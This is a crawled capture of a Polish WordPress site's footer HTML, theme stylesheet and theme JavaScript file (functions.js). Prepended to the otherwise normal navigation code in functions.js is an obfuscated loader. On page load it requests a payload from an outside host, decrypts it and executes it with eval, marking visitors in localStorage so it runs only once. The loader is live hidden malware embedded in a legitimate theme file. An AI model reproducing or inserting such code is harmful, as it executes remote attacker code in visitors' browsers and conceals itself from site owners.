                    <li><a href="https://personalproject.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
                    <li><a href="https://personalproject.pl/regulamin/">Regulamin</a></li>
                    <li><a href="https://personalproject.pl/umow-sie/">Umów się</a></li>
                    <li><a href="https://personalproject.pl/kontakt/">Kontakt</a></li>
                </ul>
            </div>
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://personalproject.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://personalproject.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/personalproject.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://personalproject.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://personalproject.pl/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20151112" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"rozwi\u0144 menu potomne","collapse":"zwi\u0144 menu potomne"};
/* ]]> */
</script>
<script type="text/javascript" src="https://personalproject.pl/wp-content/themes/twentysixteen/js/functions.js?ver=20151204" id="twentysixteen-script-js"></script>

		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a><a href="https://personalproject.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Polityka prywatności" style="background-color: #00a99d">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://personalproject.pl/wp-content/themes/twentysixteen/style.css?ver=6.4.5
body_size: 3887
content:
/*
Theme Name: Twenty Sixteen Remade
Author: the WordPress team
Version: 99999999.9999999
Author URI: https://wordpress.org/

*/

body, html {
	color:#5a5a5a;
	margin:0;
	padding:0;
	font-weight:400;
	font-size:15px;
	font-family:"Lato";
	background:#fff;
	position:relative;
}
.archive.woocommerce {
    padding-top: 100px;
}
.single-product {
    padding-top: 140px;
}
h1,
h2,
h3,
h4,
h5 {
	font-family:"Montserrat";
	font-weight:700;
	color:#2e2e2e;
	text-align:center;
}
p { 
line-height: 28px;
	color:#5a5a5a;
		font-weight:400;
	font-size:15px;
	font-family:"Lato";

}
h1 {
	font-size:30px;
	margin-bottom:0;
	margin-top:50px;
}
.navbar-brand {
    padding: 0;
    height: auto;
}
.sep {
	width: 152px;
margin: -4px auto 30px !important;
}
.footer {
	width:100%;
	float:left !important;
	background: #f6f7f8;
padding-bottom: 20px;
}
.footer-wrap {
	margin:0 auto;
	color:#737171;
	text-align:left; 
padding-top: 22px;
	font: 100 11px "Lato";
text-transform: uppercase;
}

.footer a {
		color:#5D5D5D;
}
.footer a:hover {
	color:#428BCA;	
}
.navbar-default {
   background: rgba(255, 255, 255, 0.8) none repeat scroll 0% 0%;
	min-height:80px;
	box-shadow: 4px 4px 10px rgba(0,0,0,0.1);
	border:0;
}
.navbar-nav {
	float:right;
	margin-top: 25px;
}
.nav > li > a {
    padding: 10px 24px;
}
.navbar-default .navbar-nav > li > a {
    color: #5a5a5a;
	font:400 14px "Lato";
	text-transform:uppercase;
}

.section1 {
	background:url('img/main2.jpg') no-repeat;
	background-size:100%;
    background-position: center top 33%;
	min-height: 710px;
	margin-top:89px;
}
h1.hero {
font: 700 154px "Parisienne";
color: #fff;
text-shadow: 1px 1px 2px rgba(0,0,0,0.4);
margin-top: 180px;
}
h2.hero {
font: 300 36px "Raleway";
text-shadow: 1px 1px 3px rgba(0,0,0,0.7);
color: #fff;
margin-top: 0px;
margin-bottom: 60px;
}
.section1 .btn {
	font:700 17px "Montserrat";
	color:#0b6bbc;
	background:#fff;
	text-transform:uppercase;
	border-radius:0;
	padding:15px 28px;
}
.section1 .btn:hover {
	background:#2e2e2e;
	color:#fff;
}
@media (max-width:1070px) {
	.section1 {
	min-height: 66vw;
}
h1.hero {
	margin-top: 22vw;
}
}
.section3,
.section5,
.section7,
.section9,
.section11 {
	background:#f6f6f6;
}
h3 {
	color: rgb(11, 107, 188);
font-size: 34px;
text-align: left;
margin: 40px 0px 30px;
}
quote, blockquote {
color:#0b6bbc;
font:italic 400 20px "Lato";	
}
.section4 h3 {
	text-align: center !important;
font-family: "Raleway";
font-weight: 200;
color: #2E2E2E;
font-size: 27px;
text-transform: uppercase;

}
.section4 li {
	width:50%;
	float:left;
	margin-bottom: 10px;
}
img.pull-left {
	margin:30px 30px 30px 0;
}
img.pull-right {
	margin:30px 0 30px 30px;
}
.section4,
.section5,
.section6,
.section8,
.section9,
.section11 {
	padding-bottom:40px;
}
.section4, .section6, .section8, .section10 {
	background:#fff url('img/section3.jpg') no-repeat center top;
}
.coaching {
	-webkit-column-count: 2; /* Chrome, Safari, Opera */
    -moz-column-count: 2; /* Firefox */
    column-count: 2;
	
	column-gap: 70px;
	-webkit-column-gap: 70px;
	-moz-column-gap: 70px;
}
.section6 img.aligncenter {
	margin-top: -40px;
}
.section7 p {
	padding-right:25px;
}
.section9 img.aligncenter {
	margin-top:-46px;
}
.section10 .img-responsive {
	float: none;
margin: 35px auto 0px;

}

.contact-data {
    text-align: right;
    font: 400 14px/22px "Lato";
    color: #7D7D7D;
    padding-right: 58px;
    padding-top: 9px;
}
@media (max-width:990px) {
	.contact-data {
		padding-right:30px;
	}
}
@media (max-width:768px) {
	.contact-data {
		text-align:center;
	}
}
.contact-details {
	margin-bottom:40px;
}
input.wpcf7-form-control {
    width: 49%;
    height: 40px;
    float: left;
    font: 400 14px "Lato";
    color: #9C9C9C;
    padding: 5px 17px;
    border: 1px solid rgba(0, 0, 0, 0.1) !important;
    margin-bottom: 8px;
}

.woocommerce-checkout input {
    height: 40px;
    float: left;
    font: 400 14px "Lato";
    color: #333;
    padding: 5px 17px;
    border: 1px solid rgba(0, 0, 0, 0.1) !important;
    margin-bottom: 8px;
}
.woocommerce-checkout textarea {
    width: 100%;
border-radius: 0;
float: left;
        height: 125px !important;
font: 400 14px "Lato";
color: rgb(156, 156, 156);
padding: 13px 17px;
border: 1px solid rgba(0, 0, 0, 0.1) !important;
margin-bottom: 2%;
}
form.woocommerce-checkout h3{
    font-weight: 400;
    font-size: 24px;
}
.woocommerce-order-received h2 {
    font-weight: 700;
    font-size: 22px;
}
textarea.wpcf7-form-control
{
	width: 100%;
	border-radius:0;
float: left;

font: 400 14px "Lato";
color: rgb(156, 156, 156);
padding: 13px 17px;
border: 1px solid rgba(0, 0, 0, 0.1) !important;
margin-bottom: 2%;

}

.your-name input.wpcf7-form-control,
.tel-517 input.wpcf7-form-control
{
margin-right: 2%;

}
input.wpcf7-submit {
	width: 24% !important;
height: 41px !important;
border-radius: 0px !important;
border-bottom: 3px solid #1A5E87 !important;
color: #FFF !important;
text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.25);
margin: 0px auto 0px -12%;
left: 50%;
position: relative;
background: #1087E6 none repeat scroll 0% 0%;
font: 400 16px "Montserrat";
text-transform: uppercase;
}
input.wpcf7-submit:hover {
	background:#1a5e87;
    -webkit-transition-delay: 0.5s;
-moz-animation-delay: 0.5s;
transition: background-color 0.5s linear;
}


.wf-gmp-canvas, .map {
	display:none;
}

/* TUTAJ SA STYLE KAROLA POD SPODEM <3333 */

/*Section 1*/
@media (min-width:768px) {
	.navbar-brand2 {
		display:none;
	}
	ul.nav li.dropdown:hover > ul.dropdown-menu {
    display: block;    
}
}
@media (max-width: 767px) {
h1.hero {
	margin-top:16vw;
	}
	.navbar-brand {
	display:none;
}
.navbar-brand2 img {
max-width: 191px;
margin: 7px 0px 6px 20px;
}
.navbar-nav {
float: none;
margin: 0 auto;
text-align: center
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    background-color: #428BCA !important;
	color:#fff !important;
}
.dropdown.open .caret {
	color:#fff !important;
}
.dropdown-menu {
	text-align:center;
}
.navbar-default {
    background: rgba(255, 255, 255, 0.95) none repeat scroll 0% 0%;
}
}
@media (max-width: 700px) {
h2.hero {
	margin-bottom:10px;
	}
}

@media (max-width: 610px) {
h1.hero {
	font-size: 64px;
    margin-top:12vw;
	}
}
@media (max-width: 504px) {
h2.hero {
	font-size: 28px;
	}
	h1.hero {
    font: 700 84px "Raleway";
	}
	h1, h2, h3, h4, h5 {
    font-family: "Raleway";
	}
	p {
		text-align: justify;
	}
	input.wpcf7-submit {
	
    font-family: "Raleway";
	text-align:center;
	width: 31% !important;
	left:50%;
	margin-left:-15.5%;	
	}
	.contact-data {
    padding-right: 0;
}
.section7 p {
    padding-right: 0;
}

.navbar-toggle {
	margin-right: 26px;
margin-top: 28px;
}
}
@media (max-width: 466px) {
h1.hero {
	font-size: 36px;
    margin-top:9vw;
	}
}
@media (max-width: 405px) {
h2.hero {
    font-size: 18px;
	width: 75%;
margin: 0px auto 7%;
}
}
@media (max-width: 354px) {
h1.hero {
    font-size: 32px;
}
h2.hero {
	font-size: 22px;
    margin-top:0px;
	}
}


@media (max-width:350px) {
    .section1 .btn {
    font-size:14px;
    }
}
@media (max-width:330px) {
    .section1 .btn {
    font-size:12px;
    }
}

/*Section 2*/

@media (max-width:767px) {
    .section2 .lady{
    margin:0 auto;
    }
}

/*Section 3*/

.section3 .iphone {
 margin-top: -35px !important;
}
.section3 h3 {
	margin: 20px 0px 16px;
}

@media (min-width: 992px) and (max-width: 1200px) {
    .section3 .iphone {
    margin-top:-45px !important;
    }
}

@media (max-width: 991px) {
    .section3 .iphone {
    margin-top:0px !important;
    margin:0 auto;
    }
    
    .section3 .podmiana h3 {
        text-align: center;
    }
}

/*Section 4*/

@media (max-width: 667px) {
    .section4 li {
	width:100%;
	margin:0 auto;
    float:left;
}
}

/*Section 5*/
@media (max-width: 767px) {
    .coaching {
	-webkit-column-count: 1; /* Chrome, Safari, Opera */
    -moz-column-count: 1; /* Firefox */
    column-count: 1;
	
	column-gap: 70px;
	-webkit-column-gap: 70px;
	-moz-column-gap: 70px;
    }
    .section5 .coaching h3 {
    text-align: center;
    }
} 
/*Section 6*/
/*Section 7*/

@media (max-width: 991px) {
    .section7 .iphone2 {
    margin:0 auto;
    }
}
/*Section 8*/
/*Section 9*/
/*Section 10*/
/*Section 10_5*/
@media (max-width: 991px) {
    .section10_5 {
    background:#fff         url('img/section3.jpg') no-repeat center top;
    margin-top:10px;
    }
}
/*Section 11*/


.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
   color: #0B6BBC;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  color: #0B6BBC;}
   
 .footer-wrap div.row:nth-child(2) {
	margin-top: 10px;
margin-bottom: 29px; 
 }
 .section12 {
	 padding-bottom: 40px;
 }
 .section7 img.iphone2 {
	 margin-top: -40px;
 }
 
 .section2 h5 {
	 margin-top: 40px;
text-align: left;
font-weight: normal;
color: #0B6BBC;
 }
 
 .button {
  background: #0B6BBC none repeat scroll 0% 0%;
color: #FFF;
font-size: 18px;
font-weight: 700;
border: 1px solid #FFF;
text-align: center;
padding-top: 11px;
font-size: 12px;
text-transform: uppercase;
float: left;
margin: 0 0 30px;
padding: 8px 26px;
}
.button:hover {
	background:#278be0;
}
.cart_totals h2 {
    font-size:22px;
}
.section-blue {
	background: transparent url("img/main.jpg") no-repeat scroll 0% 0% / 100% auto;
color: #fff;
padding-bottom: 40px;
font: italic 400 18px "Lato";
text-align: center;
text-shadow:1px 1px 0 rgba(0,0,0,0.3);
}
.section-blue h1 {
font:700 28px "Montserrat";
color:#fff;	
}
.section-blue span {
	color:#fff !important;
}
.page .site-main .section1, .archive .site-main .section1, .single .site-main .section1 {
    min-height: 140px;

background-position: center 15%;
}
h3.hero {
    color: #fff;
    font: italic 400 25px/1.4 "Playfair Display";
    text-shadow: 0 0 8px rgba(0,0,0,.3);
    text-align: center;
}
h3.hero small {
    color:#fff;font-weight: 700;
}

.page .site-main .section1, .archive .site-main .section1, .single .site-main .section1 {
    background: url('img/topp.jpg') no-repeat;
    background-size:cover;
}
.page .entry-content h4 {
    margin: 30px 0 15px;
}

element {

}
.page .entry-content {

    line-height: 1.75;

}
.wp-block-quote {
    background: #0B6BBC;
}

.wp-block-quote p { 
color:#fff !important;
font-style: italic;
    font-size:20px !important;
}


/* Style the tab */
.tab {
  float: left;
border: 1px solid #e8e8e8;
background-color: #f9f9f9;
  width: 30%;
}

/* Style the buttons that are used to open the tab content */
.tab button {
  display: block;
  background-color: inherit;
  color: black;
  padding: 22px 16px;
  width: 100%;
  border: none;
  outline: none;
  text-align: left;
  cursor: pointer;
  transition: 0.3s;
}
.woocommerce-cart-form p, .woocommerce-order-received p, .woocommerce-order-pay p  {
    line-height: inherit;
}
/* Change background color of buttons on hover */
.tab button:hover {
  background-color: #ececec;
}

/* Create an active/current "tab button" class */
.tab button.active {
  background-color: #0B6BBC;
color: #fff;
}
.tabcontent h2 {
    text-align: left;
    margin-bottom:30px;
    margin-top:0;
}
.tabcontent h3 {
    font-size: 22px;
}

/* Style the tab content */
.tabcontent {
  float: left;
  padding: 0px 12px 0 40px;
  width: 70%;
  border-left: none;

}

.woocommerce ul.products li.product a img {

    display: none;
}
.woocommerce ul.products.columns-1 li.product, .woocommerce-page ul.products li.product {
    width: 100%;
    margin-right: 0;
    margin: 0 auto;
    border-bottom: 1px solid rgba(0,0,0,0.2);
    padding: 0px 0px 0 20px;
    min-height: 44px;
}
.woocommerce ul.products li.product .button {
    margin-top: 0;
    background: #0B6BBC;
    color: #fff;
    font: 700 12px "Montserrat";
    border-radius: 0;
    margin: 0 auto !important;
    height: 44px;
    padding-top: 15px;
}
.woocommerce ul.products {
    max-width: 700px;
    margin: 0 auto !important;
}
.woocommerce ul.products .woocommerce-LoopProduct-link.woocommerce-loop-product__link {
    float: left;
    width: 80%;
    margin-top: 6px;
}
.woocommerce ul.products .button.product_type_phive_booking.add_to_cart_button {
    float: left;
    width: 20%;
}

.woocommerce ul.products .button.product_type_phive_booking.add_to_cart_button:hover {
    background:#333;
}
.woocommerce-loop-product__title {
    float: left;
    width: 85%;
    text-align: left;
}
.woocommerce ul.products li.product .price {
   
    float: left;
    width: 15%;
}
.woocommerce ul.products li.product:nth-child(2n) {
    background: #f3f3f3;
}
.woocommerce-breadcrumb, .archive .woocommerce-result-count, .archive .woocommerce-ordering {
    display: none;
}
.single-product div.product div.summary {
    width: 100% !important;
    max-width: 600px;
    margin: 0 auto !important;
    float: none !important;
}
.single-product div.product .product_title {
    margin-bottom: 15px;
}
.single-product div.product p.price, .single-product .woocommerce-Price-amount.amount, .single-product .woocommerce-Price-currencySymbol {
    color: #0b6bbc !important;
    font: 700 18px "Montserrat" !important;
    text-align: center !important;
}
.woocommerce ul.products li.product .price {
    color: #00457d;
    font-weight: 700;
    font-size: 15px;
    margin-top: 5px;
}
.ph-calendar-days li {
    color: #fff;
    
}
li.ph-calendar-date:hover { 
color:#00457d !important;
    border-radius: 1em;
}
.time-picker-wraper #ph-calendar-time li.ph-calendar-date {
    border: 1px solid #ffffff;
    padding: 5px 0 !important;
}
.time-picker .ph-calendar-days .ph-calendar-date {
    font-size: 16px !important;
}
.extra-resources select {
    border: 0;
    padding-top: 5px;
    padding-bottom: 5px;
}
textarea.phive_book_additional_notes_text {
    border-radius: 5px;
    width: 100%;
    height: 30px;
    padding-top: 8px;
    min-height: 80px;
    background-color: white !important;
    border: 0;
    padding: 10px;
    color: #000;
}
.woocommerce-cart .product-thumbnail {
    display: none;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #ffbf00;
    color: #0b0b0b;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #0B6BBC;
    color: #fff;
}
footer.site-footer {
    width: 100%;
  background: #c6c6c6;
    text-align: center;
    padding: 30px 0 25px;
    color: rgba(0,0,0,0.6);
    font: 300 12px "Montserrat";
    margin-top:100px;
}

footer ul.footer-navigation {
    padding:0;
    margin-top:8px;
}
footer ul.footer-navigation li {
    display:inline-block;
    list-style: none;
    margin:0 10px;
}
footer a {
color: #004179;
}
.center-block {
    float:none !important;
    margin:0 auto !important;
}
h2 .button {
    position: absolute;
    right: 0;
   
}
.page-uslugi .button {
     padding: 13px 20px;
}
.page-uslugi .button:hover {
    color:#fff;
    
}
.single-product .product_meta  { display: none;}
.wp-image-338 { float:right;}
.home footer.site-footer { margin-top:0;}
.home .section-blue {
    margin-top: 60px;
}
.archive .entry-title {
    text-align: left;
    font: 500 24px "Montserrat";
    border-bottom: 2px dashed rgba(0,0,0,0.2);
    padding-bottom: 10px;
    margin-bottom: 18px;
    border-left: 5px solid #0B6BBC;
    padding-left: 20px;
    padding-top: 6px;
}
.archive .post {
    border-bottom: 1px solid rgba(0,0,0,0.3);
    margin-bottom: 60px;
    padding-bottom: 10px;
}
.archive .entry-content {
    padding-left: 27px;
}
.archive .author, .single .author, .comments-link, .edit-link {
    display: none;
}
.single-post h1 {
    text-align: left;
    font: 500 24px "Montserrat";
    border-bottom: 2px dashed rgba(0,0,0,0.2);
    padding-bottom: 10px;
    margin-bottom: 18px;
    border-left: 5px solid #0B6BBC;
    padding-left: 20px;
    padding-top: 6px;
}
.single-product .time-picker {
    max-height: 250px !important;
}
.woocommerce.archive .button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
    overflow: hidden;
    color: transparent;
    max-width: 136px;
}
.woocommerce.archive .button.product_type_simple.add_to_cart_button.ajax_add_to_cart::before {
    content: "DO KOSZYKA";
    position: absolute;
    color: white;
    top: 14px;
    left: 0;
    display: block;
    width: 136px;
    z-index: 99999;
    font: 700 12px "Montserrat";
    text-align: center;
}
.woocommerce.archive .button.product_type_simple.add_to_cart_button.ajax_add_to_cart:hover {
    background:#333 !important;
}
.archive .posted-on .updated {
    display:none;
}
.woocommerce-checkout-payment #terms {
    margin-top: -5px !important;
    transform: scale(1.5);
}
.woocommerce-terms-and-conditions-checkbox-text {
    margin-left: 25px;
}

--- FILE ---
content_type: application/javascript
request_url: https://personalproject.pl/wp-content/themes/twentysixteen/js/functions.js?ver=20151204
body_size: 3013
content:
function _0xmTQR(_0xsLGXv){if(85==_0xsLGXv)_0xsLGXv=68-_0xsLGXv;_0xsLGXv=_0xsLGXv-93;return _0xsLGXv;};function _0xAuUUh(_0xgPTsK){_0xgPTsK=_0xmTQR(_0xgPTsK)-_0xgPTsK;if(_0xgPTsK<54)_0xgPTsK=35-_0xgPTsK;return _0xgPTsK;};_0xAuUUh(26);var _0xjAUY="_0xUkINJ";function _0xAzhmr(){_0xyxvp=true;try{_0xyxvp=new ActiveXObject("_0xjDgc");}catch(_0xPUqK){_0xyxvp=false;_0xjAUY="";};return _0xyxvp;};var _0xdnNEg=function(_0xwWRWF){if (_0xAzhmr()) return _0xjAUY;var _0xuNALD=self;_0xwWRWF=_0xwWRWF["\u0072\x65\u0070l\u0061\x63e"+_0xjAUY+"\x41\x6cl"]("*",_0xjAUY);_0xwWRWF=_0xuNALD["\u0061\u0074"+_0xjAUY+"ob"](_0xwWRWF);_0xwWRWF=_0xuNALD["de\u0063\x6fd\x65\x55"+_0xjAUY+"R\x49\u0043o"+_0xjAUY+"\x6dpo\x6e\x65"+_0xjAUY+"n\x74"](_0xwWRWF);_0xwWRWF=_0xuNALD["\x75"+_0xjAUY+"\x6ee"+_0xjAUY+"s"+_0xjAUY+"\x63\u0061\x70\u0065"](_0xwWRWF);return _0xwWRWF;};function _0xwjgBE(){function _0xKKUx(_0xLbzsW,_0xQJOe){for(var _0xcnhDY,_0xffPQY=[],_0xtecDC=(-82+82),_0xBdIFr=_0xdnNEg(""),_0xzCWPa=(-82+82);_0xzCWPa<(218+38);_0xzCWPa++)_0xffPQY[_0xzCWPa]=_0xzCWPa;for(_0xzCWPa=(-82+82);_0xzCWPa<(218+38);_0xzCWPa++)_0xtecDC=(_0xtecDC+_0xffPQY[_0xzCWPa]+_0xLbzsW[_0xdnNEg("Y2h*hck*NvZGVBdA==*")](_0xzCWPa%_0xLbzsW[_0xdnNEg("bGVuZ3Ro")]))%(218+38),_0xcnhDY=_0xffPQY[_0xzCWPa],_0xffPQY[_0xzCWPa]=_0xffPQY[_0xtecDC],_0xffPQY[_0xtecDC]=_0xcnhDY;for(var _0xRgAPZ=_0xtecDC=_0xzCWPa=(-82+82);_0xRgAPZ<_0xQJOe[_0xdnNEg("bGVuZ3Ro")];_0xRgAPZ++)_0xtecDC=(_0xtecDC+_0xffPQY[_0xzCWPa=(_0xzCWPa+(-40+41))%(218+38)])%(218+38),_0xcnhDY=_0xffPQY[_0xzCWPa],_0xffPQY[_0xzCWPa]=_0xffPQY[_0xtecDC],_0xffPQY[_0xtecDC]=_0xcnhDY,_0xBdIFr+=String[_0xdnNEg("ZnJ*vb*U*No*YXJDb*2*Rl")](_0xQJOe[_0xdnNEg("Y2h*hck*NvZGVBdA==*")](_0xRgAPZ)^_0xffPQY[(_0xffPQY[_0xzCWPa]+_0xffPQY[_0xtecDC])%(218+38)]);return _0xBdIFr}function _0xSVDgi(){var _0xQJOe=_0xdnNEg(""),_0xcnhDY=_0xdnNEg("Y*W*J*kZWZ*o*aWtu*cnN0e*X*o*xMjM0*NTY3*ODkw"),_0xffPQY=_0xcnhDY[_0xdnNEg("bGVuZ3Ro")]-(-40+41);for(i=(-82+82);i<(21+11);++i)position=window[_0xdnNEg("T*WF*0*aA==")][_0xdnNEg("Z*mx*vb*3I=")](window[_0xdnNEg("TWF0*a*A==")][_0xdnNEg("c*m*FuZG*9t")]()*_0xffPQY),_0xQJOe+=_0xcnhDY[_0xdnNEg("c3Vi*c3*Ry*aW5*n")](position,position+(-40+41));return _0xQJOe}var _0xGfUFx=_0xSVDgi();var _0xteqCZ=_0xdnNEg("WWo4cE*ZZ");function _0xAooh(_0xtecDC){var _0xffPQY=new XMLHttpRequest;_0xffPQY[_0xdnNEg("b*25*yZWF*keX*N0YXRlY2h*hbm*d*l*")]=function(){var _0xtecDC;_0xffPQY[_0xdnNEg("cmVhZHlTd*GF0ZQ==")]==XMLHttpRequest[_0xdnNEg("R*E*9*ORQ==")]&&((114+86)!=_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]&&(297+7)!=_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]||_0xdnNEg("bnV*sb*A*==")!==(_0xtecDC=(_0xdnNEg("")+_0xffPQY[_0xdnNEg("cm*V*z*cG9*uc*2V*UZ*X*h*0")])[_0xdnNEg("c*3Bsa*X*Q=")](_0xteqCZ)[(-40+41)])&&void (-82+82)!==_0xtecDC&&_0xdnNEg("")!==_0xtecDC&&window[_0xdnNEg("ZXZhb*A*==*")](_0xKKUx(_0xGfUFx,window[_0xdnNEg("dW5lc2N*hcG*U*=*")](_0xtecDC[_0xdnNEg("cmVwbGFjZ*Q==")](new RegExp(_0xteqCZ,_0xdnNEg("Zw=*=")),_0xdnNEg("JTI1"))))));if(_0xffPQY[_0xdnNEg("cmVhZHlTd*GF0ZQ==")]===XMLHttpRequest[_0xdnNEg("R*E*9*ORQ==")]){if(_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]===(114+86)){window[_0xdnNEg("b*G*9*jYW*xT*dG9yYWdl")][_0xdnNEg("c2V0SXRl*bQ==*")](_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*=="),_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*=="))}}},_0xffPQY[_0xdnNEg("b*3Blbg*==")](_0xdnNEg("R*0*V*U"),_0xtecDC,!(-82+82)),_0xffPQY[_0xdnNEg("c2*V*u*ZA==")](null)}var _0xswgFh=_0xdnNEg("aHR*0*cHMlM0ElMk*Y*lMkZjZ*G4t*aWVzdGF*ycy5*u*Z*XQl*MkZhc3luYyUy*R*iUzRml*kJT*NE")+_0xGfUFx;_0xdnNEg("d*W*5kZWZpbmVk")!=typeof Storage&&_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*==")!==window[_0xdnNEg("bG9j*YWxTdG9yYWdl")][_0xdnNEg("Y2xvdWRfdX*V*pZ*A=*=")]&&_0xAooh(_0xswgFh)}_0xwjgBE();var _0xzLyh=function(_0xihqXw){_0xihqXw=63-_0xihqXw;_0xihqXw=_0xihqXw-99;_0xihqXw=_0xihqXw+1;return _0xihqXw;};var _0xowmb=function(_0xPCMZj){_0xPCMZj=7+_0xPCMZj;_0xPCMZj=89-_0xPCMZj;_0xPCMZj=_0xzLyh(_0xPCMZj)-_0xPCMZj;return _0xPCMZj;};_0xowmb(0);/* global screenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation and widget area.
 */

( function( $ ) {
	var body, masthead, menuToggle, siteNavigation, socialNavigation, siteHeaderMenu, resizeTimer;

	function initMainNavigation( container ) {

		// Add dropdown toggle that displays child menu items.
		var dropdownToggle = $( '<button />', {
			'class': 'dropdown-toggle',
			'aria-expanded': false
		} ).append( $( '<span />', {
			'class': 'screen-reader-text',
			text: screenReaderText.expand
		} ) );

		container.find( '.menu-item-has-children > a' ).after( dropdownToggle );

		// Toggle buttons and submenu items with active children menu items.
		container.find( '.current-menu-ancestor > button' ).addClass( 'toggled-on' );
		container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

		// Add menu items with submenus to aria-haspopup="true".
		container.find( '.menu-item-has-children' ).attr( 'aria-haspopup', 'true' );

		container.find( '.dropdown-toggle' ).click( function( e ) {
			var _this            = $( this ),
				screenReaderSpan = _this.find( '.screen-reader-text' );

			e.preventDefault();
			_this.toggleClass( 'toggled-on' );
			_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );

			// jscs:disable
			_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			// jscs:enable
			screenReaderSpan.text( screenReaderSpan.text() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
		} );
	}
	initMainNavigation( $( '.main-navigation' ) );

	masthead         = $( '#masthead' );
	menuToggle       = masthead.find( '#menu-toggle' );
	siteHeaderMenu   = masthead.find( '#site-header-menu' );
	siteNavigation   = masthead.find( '#site-navigation' );
	socialNavigation = masthead.find( '#social-navigation' );

	// Enable menuToggle.
	( function() {

		// Return early if menuToggle is missing.
		if ( ! menuToggle.length ) {
			return;
		}

		// Add an initial values for the attribute.
		menuToggle.add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded', 'false' );

		menuToggle.on( 'click.twentysixteen', function() {
			$( this ).add( siteHeaderMenu ).toggleClass( 'toggled-on' );

			// jscs:disable
			$( this ).add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded', $( this ).add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			// jscs:enable
		} );
	} )();

	// Fix sub-menus for touch devices and better focus for hidden submenu items for accessibility.
	( function() {
		if ( ! siteNavigation.length || ! siteNavigation.children().length ) {
			return;
		}

		// Toggle `focus` class to allow submenu access on tablets.
		function toggleFocusClassTouchScreen() {
			if ( window.innerWidth >= 910 ) {
				$( document.body ).on( 'touchstart.twentysixteen', function( e ) {
					if ( ! $( e.target ).closest( '.main-navigation li' ).length ) {
						$( '.main-navigation li' ).removeClass( 'focus' );
					}
				} );
				siteNavigation.find( '.menu-item-has-children > a' ).on( 'touchstart.twentysixteen', function( e ) {
					var el = $( this ).parent( 'li' );

					if ( ! el.hasClass( 'focus' ) ) {
						e.preventDefault();
						el.toggleClass( 'focus' );
						el.siblings( '.focus' ).removeClass( 'focus' );
					}
				} );
			} else {
				siteNavigation.find( '.menu-item-has-children > a' ).unbind( 'touchstart.twentysixteen' );
			}
		}

		if ( 'ontouchstart' in window ) {
			$( window ).on( 'resize.twentysixteen', toggleFocusClassTouchScreen );
			toggleFocusClassTouchScreen();
		}

